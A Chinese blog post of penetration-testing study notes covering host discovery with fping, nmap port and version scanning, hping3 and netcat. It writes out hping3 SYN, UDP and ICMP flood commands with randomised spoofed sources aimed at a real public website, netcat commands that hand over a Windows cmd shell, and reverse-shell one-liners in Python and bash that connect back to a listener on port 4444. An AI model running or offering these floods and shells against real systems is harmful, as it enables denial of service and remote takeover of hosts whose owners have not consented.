三层发现(网络层)

最常用ping命令,但是如果防火墙一开,就无法ping到对方。三层发现的优点在于,arping只能发现同一个网段的用户,而三层发现可以发现不同网段但是互联的用户



fping

| -a | 存活主机 |

| -b | 数据包大小 |

| -f | 从文件中读取ip(不能和-g同时使用) |

| -l | 循环ping |



| -g | 网段,开始-结束地址 |

| -u | 不可达,ping不通 |

图一没有设置范围,图二设置了扫描的开始地址和结束地址,如果没有设置范围,就默认从头扫到尾。

2>/dev/null 是为了防止奇怪的输出

hping3

可以发动ddos攻击,主要用于ddos,但不好测试,一旦使用对自己和他人的网络都有威胁。

数据包要大,发的要快

-a: 伪造源ip(隐藏自己)

-c: 发包的数目

-p: 端口

-d: 发包大小

-i: 发包间隔

-w: 滑动窗口大小

--flood 尽快发送数据包,不回复

--rand-source 随机源地址(-a是指定一个伪造ip,这是随机)--udp udp攻击

--icmp icmp攻击

-S syn攻击

-A ack攻击

hping3 --upd -c 1000000 -d 120 -p 80 -w 64 --flood --rand-source www.baidu.com

hping3 --icmp -c 1000000 -d 120 -p 80 -w 64 --flood --rand-source www.baidu.com

hping3 -S -c 1000000 -d 120 -p 80 -w 64 --flood --rand-source www.baidu.com

四层发现(传输层)

依靠TCP/UDP传输——可靠、TCP的三次握手——花费时间长

如果防火墙关闭icmp,二层,三层命令直接gg,无法ping通,但是四层发现可以通过端口来检测





nmap



主机发现

-sn:只探测存活(基于icmp,开防火墙无效)

-Pn:只探测端口(开防火墙有效)

-O :操作系统探测端口探测

-sS:tcp syn扫描 扫端口(常用,最好用,速度快,隐蔽性好,第三次握手没实现)

-p :端口,(80,8080)——探测80和8080端口(-p-)——探测全部的端口

(80-8080)——探测80到8080的端口

nmap默认扫描范围为1——1000

nmap -p -sS 80 192.168.111.131

nmap -p- -sS192.168.111.131

nmap -p 80-8080 -sS192.168.111.131

-sV:探测服务版本(很重要,可利用版本漏洞)

-A :综合扫描



-iL:指定文件扫描--exclude: 排除ip

--excludefile: 指定文件列表

--script=vuln: 常见漏洞扫描





nmap的保存和输出

nmap -F -oN test.txt IP/24

常见端口号

| 端口 | 端口说明 |

| 21 | ftp |

| 22 | ssh |

| 23 | telnet |

| 80 | http |

| 443 | https |

| 139 | samba |

| 3306 | mysql |

| 3389 | RDP远程桌面 |



NC(netcat)

shell——命令解释器







反弹shell

让恶意程序主动连接我们

使用场景:蚁剑 → 服务器(反弹)kali监听 → 提权

-c | -e 执行指令

-v 详细信息, -vv 更详细

-l listen 监听

-n ip的形式指定连接地址,非域名

-p 指定端口

-q 结束延迟

-w 超时时间





-z 零输入输出,只扫端口 可以指定范围,例如80-8080kali 输入ip:正向





win7 输入ip:反向kali: nc -lvvp 4444 -e

win7: nc kaliIp 4444 - e cmd

反向连接:

正向连接:







传输文件:

Server:nc < fileName

Client:nc > fileName

![]()

端口探测:



乱码解决:

拿反向连接举例,会发现连接成功之后会有乱码出现

出现乱码的原因其实是两个系统的编码不同

kali: utf-8 一个字占3字节

win7: gbk 一个字占2字节

因此win7到kali,出现了乱码,解决方案——chcp命令

chcp 65001 utf-8

chcp 936 gbk

一些反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

bash -c 'exec bash -i &>/dev/tcp/10.0.0.3/4444 <&1'

本文介绍网络探测的基本原理及方法,包括使用ping、fping等工具进行三层发现,运用hping3进行DDoS攻击模拟,以及通过nmap进行四层发现与端口扫描。此外还介绍了如何创建和维护反弹shell,以及使用nc工具进行文件传输。

本文介绍网络探测的基本原理及方法,包括使用ping、fping等工具进行三层发现,运用hping3进行DDoS攻击模拟,以及通过nmap进行四层发现与端口扫描。此外还介绍了如何创建和维护反弹shell,以及使用nc工具进行文件传输。

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?